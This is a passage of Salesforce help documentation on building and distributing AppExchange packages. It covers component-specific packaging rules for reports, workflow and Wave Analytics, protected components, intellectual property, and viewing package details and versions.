- **•** Package upload fails if a report includes filter logic on an unpackageable field (for example, in filters on standard object record types).
- Lookup values on the Select Campaign field of standard campaign reports are dropped.
- **•** Reports are dropped from packages if they have been moved to a private folder or to the Unfiled Public Reports folder.
- When a package is installed into an organization that does not have Chart Analytics 2.0:
	- **–** Combination charts are downgraded instead of dropped. For example, a combination vertical column chart with a line added is downgraded to a simple vertical column chart; a combination bar chart with additional bars is downgraded to a simple bar chart.
	- **–** Unsupported chart types, such as donut and funnel, are dropped.

#### **S-Controls**

Only s-controls in unmanaged packages created before January 1st, 2010 can be installed by subscribers.

S-controls have been deprecated, and are superseded by [Visualforce](#page-5424-0) on page 5417 pages.

#### **Translation Workbench**

**•** If you have enabled the translation workbench and added a language to your package, any associated translated values are automatically packaged for the appropriate components in your package. Make sure that you have provided translations for all possible components.

- **•** An installer of your package can see which languages are supported on the package detail page. The installer does not need to enable anything for the packaged language translations to appear. The only reason installers may want to enable the translation workbench is to change translations for unmanaged components after installation, override custom label translations in a managed package, or to translate into additional languages.
- **•** If you are designing a package extension, you can include translations for the extension components but not additional translations for components in the base package.

#### **Validation Rules**

For custom objects that are packaged, any associated validation rules are implicitly packaged as well.

#### **Wave Analytics**

Wave Analytics components include Wave apps, dashboards, dataflows, datasets, and lenses. As you package Wave components, keep these tips and best practices in mind.

- **•** Wave unmanaged packages, as opposed to managed packages, are considered a developer-only feature and are not supported for general-purpose distribution. While Wave unmanaged packages should work as expected within the constraints of Salesforce unmanaged packages, they have not been subject to the same level of testing as managed packages. Unmanaged packages come without many of the safeguards of managed packages, and are intended for developers familiar with their limitations. Also refer to the relevant topic in the [ISV Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.packagingGuide.meta/packagingGuide/packaging_developing_unmanaged.htm).
- **•** Wave Admin permissions are required to create a package, but not for deployment, which requires only Salesforce admin permissions.
- **•** There is no spidering between datasets and dataflows, meaning there is no dependency following. When packaging both, they must be added manually. If they are not, an error appears during deployment. The same is true for change sets—when packaging both datasets and dataflows, add them manually.
- **•** Images don't render when deploying a dashboard that uses an image widget that references image files not available on the target org. There are two workarounds. Either manually upload the images, or add a folder containing the images to the package. The document ID of the image file in the image widget must match that of the image. The user can't save the dashboard in the target with an invalid document ID, but they can still view and edit it.
- **•** If a dashboard you're deploying has a link widget pointing to another dashboard that exists in the target org, you must manually update the link reference to point to the right one. If the linked dashboard doesn't exist in the target org, an error message appears. Either deploy the linked dashboard too, or re-create the linked dashboard in the target org. Update the link widget to point to the linked dashboard.
- **•** Take care when packaging dataflows. Invalid schema overrides, and unsupported or illegal parameters are removed (for example, Type = dim is no longer supported, it's now Type = text). Comments in JSON are removed. Nodes may appear in a different order.

#### **Workflow**

- **•** Salesforce prevents you from uploading workflow alerts that have a public group, partner user, or role recipient. Change the recipient to a user before uploading your app. During installation, Salesforce replaces that user with the user installing the app, and the installer can customize it as necessary.
- Salesforce prevents you from uploading workflow field updates that change an Owner field to a queue. Change the updated field value to a user before uploading your app. During installation, Salesforce replaces that user with the user installing the app, and the installer can customize it as necessary.
- **•** Salesforce prevents you from uploading workflow rules, field updates, and outbound messages that reference a record type on a standard or managed-installed object.
- Salesforce prevents you from uploading workflow tasks that are assigned to a role. Change the Assigned To field to a user before uploading your app. During installation, Salesforce replaces that user with the user installing the app, and the installer can customize it as necessary.

**•** You can package workflow rules and associated workflow actions, such as email alerts and field updates. However, any time-based triggers aren't included in the package. Notify your installers to set up any time-based triggers that are essential to your app.

Flow triggers aren't packageable. The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

- **•** Some workflow actions can be protected by the developer. For more information on protected components, see [Protected](#page-5733-0) [Components](#page-5733-0) on page 5726.
- **•** Developers can associate or disassociate workflow actions with a workflow rule at any time. These changes, including disassociation, are reflected in the subscriber's organization upon install. In managed packages, a subscriber cannot disassociate workflow actions from a workflow rule if it was associated by the developer.
- References to a specific user in workflow actions, such as the email recipient of a workflow email alert, are replaced by the user installing the package. Workflow actions referencing roles, public groups, account team, opportunity team, or case team roles may not be uploaded.
- References to an organization-wide address, such as the From email address of a workflow email alert, are reset to Current User during installation.
- <span id="page-5733-0"></span>**•** On install, all workflow rules newly created in the installed or upgraded package, have the same activation status as in the uploaded package.

# Protected Components

Developers can mark certain components as *protected*. Protected components cannot be linked to or referenced by components created in a subscriber organization. A developer can delete a protected component in a future release without worrying about failing installations. However, once a component is marked as unprotected and is released globally, the developer cannot delete it. Developers can mark the following components as protected in managed packages:

- **•** Custom labels
- **•** Custom links (for Home page only)
- **•** Workflow alerts
- **•** Workflow field updates
- **•** Workflow flow triggers

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

- **•** Workflow outbound messages
- **•** Workflow tasks

# Intellectual Property Considerations

The following information is important when considering your intellectual property and its protection.

- **•** Only publish package components that are your intellectual property and that you have the rights to share.
- **•** Once components are available on Force.com AppExchange, you cannot recall them from anyone who has installed them.
- **•** The information in the components you package and publish may be visible to users on Force.com AppExchange. Use caution when adding your code to a formula Visualforce page, or any other component that you cannot hide in your app.
- **•** The code contained in Apex that is part of a managed package is automatically obfuscated and cannot be viewed in an installing organization. The only exceptions are methods declared as global, meaning that the method signatures can be viewed in an installing organization.

# Permission Sets and Profile Settings in Packages

Developers can use permission sets or profile settings to grant permissions and other access settings to a package. When deciding whether to use permission sets, profile settings, or a combination of both, consider the similarities and differences.



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Permission sets available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



# Best Practices

- Use permission sets in addition to packaged profiles so your subscribers can easily add new permissions for existing app users.
- **•** If users need access to apps, standard tabs, page layouts, and record types, don't use permission sets as the sole permission-granting model for your app.
- **•** Create packaged permission sets that grant access to the custom components in a package, but not standard Salesforce components.

# View Package Details

From Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of a package to view its details, including added components, whether it's a managed package, whether the package has been uploaded, and so on.

The detail page has the following sections.

- **•** [Package Detail](#page-5736-0)
- **•** [Components tab](#page-5737-0)
- **•** [Versions tab](#page-5738-0)
- **•** [Patch Organizations tab](#page-5739-0)

From the Package Detail page, you can:

- **•** Click **Edit** to change the package name, custom link that displays when users click **Configure**, or description.
- **•** Click **Delete** to delete the package. This does not delete the components contained in the package but the components will no longer be bundled together within this package.
- **•** Click **Upload** to upload the package. You will receive an email when the upload is complete. For more information, see [Manage Versions](#page-5781-0) on page 5774.

<span id="page-5736-0"></span>**•** Optionally, you can enable, disable, or change the dynamic Apex and API access that components in the package have to standard objects in the installing organization by using the links next to API Access.

# Viewing Package Details

For package developers, the package detail section displays the following package attributes (in alphabetical order):



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create packages:

**•** "Create AppExchange Packages"



# <span id="page-5737-0"></span>Viewing Package Components

For package developers, the Components tab lists every package component contained in the package, including the name and type of each component.

Click **Add** to [add components to the package](#page-5710-0) on page 5703.



- **•** Some related components are automatically included in the package even though they may not display in the Package Components list. For example, when you add a custom object to a package, its custom fields, page layouts, and relationships with standard objects are automatically included. For a complete list of components Salesforce automatically includes, see the [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** When you package a joined report, each block is included in the package. Although the blocks appear in the package as reports, when you click on a block, you see an error message that you have "insufficient privileges" to view the report. This is expected behavior. Instead, click on the name of the joined report to run it.

Click **View Dependencies** to review a list of components that rely on other components, permissions, or preferences within the package. An entity may include such things as an s-control, a standard or custom field, or an organization-wide setting like multicurrency. Your package cannot be installed unless the installer has the listed components enabled or installed. For more information on dependencies, see [Understanding Dependencies](#page-5750-0) on page 5743. Click **Back to Package** to return to the Package detail page.

#### Click **View Deleted Components** to [see which components were deleted from the package across all of its versions.](#page-5742-0)

The following component information is displayed (in alphabetical order):





# <span id="page-5738-0"></span>Viewing Version History

For package developers, the Versions tab lists all the previous uploads of a package.

Click **Push Upgrades** to [automatically upgrade subscribers to a specific version.](#page-5783-0)

Click the Version Number of any listed uploads to manage that upload. For more information, see [Manage Versions](#page-5781-0) on page 5774.

Note: **Push Upgrades** is only available for patch updates. Registered Salesforce ISVs may request this feature through the Salesforce partner portal.

The versions table displays the following package attributes (in alphabetical order):





# <span id="page-5739-0"></span>Viewing Patch Development Organizations

Every patch is developed in a patch development organization, which is the organization where patch versions are developed, maintained, and uploaded. To start developing a patch, you need to create a patch development organization. To do this, see [Create and Upload](#page-5782-0) [Patches](#page-5782-0) on page 5775. Patch development organizations are necessary to permit developers to make changes to existing components without causing incompatibilities between existing subscriber installations. Click **New** to create a new patch for this package.

The Patch Organizations table lists all the patch development organizations created. It lists the following attributes (in alphabetical order):



SEE ALSO:

[Create a Package](#page-5709-0) [Prepare Your Apps for Distribution](#page-5769-0) [Manage Packages](#page-5707-0)

# <span id="page-5740-1"></span>Determining Your Development Process

All packages are unmanaged until you convert them to managed packages. This requires [managed](#page-5704-0) [packages](#page-5704-0) created in a Developer Edition organization. You may prefer developing managed packages because you can beta test them before a release and offer upgrades for them.

Before creating a package, determine the development process you aim to take so that you can choose the most appropriate type of package for your process:

# Developing Unmanaged Packages

- **•** Design your app. See the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** [Package and upload your app.](#page-5769-0)

# Developing Managed Packages

- **•** Design your app. See the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** [Package and upload a beta version of your app.](#page-5769-0)
- **•** Gather feedback from your beta testers and make the appropriate fixes to your app.
- **•** [Package and upload your final version of the app.](#page-5769-0)

[Planning the Release of Managed Packages](#page-5740-0) [Delete Components from Managed Packages](#page-5742-0) [Viewing Unused Components in a Package](#page-5743-0) [Modifying Custom Fields after a Package is Released](#page-5743-1) [Configuring Default Package Versions for API Calls](#page-5744-0) [About API and Dynamic Apex Access in Packages](#page-5745-0) [Manage API and Dynamic Apex Access in Packages](#page-5747-0) [Generating an Enterprise WSDL with Managed Packages](#page-5749-0)

[Understanding Dependencies](#page-5750-0)

#### [Environment Hub](#page-5751-0)

The Environment Hub lets you connect, create, view, and log in to Salesforce orgs from one location. If your company has multiple environments for development, testing, and trials, the Environment Hub lets you streamline your approach to org management.

#### <span id="page-5740-0"></span>SEE ALSO:

[Planning the Release of Managed Packages](#page-5740-0) [Manage Packages](#page-5707-0) [Create and Upload Patches](#page-5782-0)

# Planning the Release of Managed Packages

Releasing an AppExchange package is similar to releasing any other program in software development. You may want to roll it out in iterations to ensure each component functions as planned. You may even have beta testers who have offered to install an early version of your package and provide feedback.

# EDITIONS

Available in: Salesforce **Classic** 

Unmanaged packages are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Managed packages are available in: **Developer** Edition

